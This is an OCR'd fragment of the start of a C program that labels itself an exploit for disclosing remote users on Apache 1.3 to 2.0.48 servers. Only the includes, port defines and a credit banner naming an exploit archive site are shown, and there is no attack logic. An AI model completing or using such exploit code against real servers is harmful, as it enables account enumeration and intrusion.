
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<unistd.h>
#
include
<errno.h>
#
include
<sys/socket.h>
#
include
<sys/types.h>
#
include
<netinet/in.h>
#
include
<netdb.h>
#
define
 DEFAULT_HTTP_PORT 80
#
define
 DEFAULT_FTP_PORT 21
int
m00
(
)
{
printf
(
"\n[*] Apache 1.3.*-2.0.48 
remote users disclosure exploit by m00 
Security.\n\n"
)
;
printf
(
"\n[*] Downloaded on www.K-
OTIK.com\n\n"
)
;
}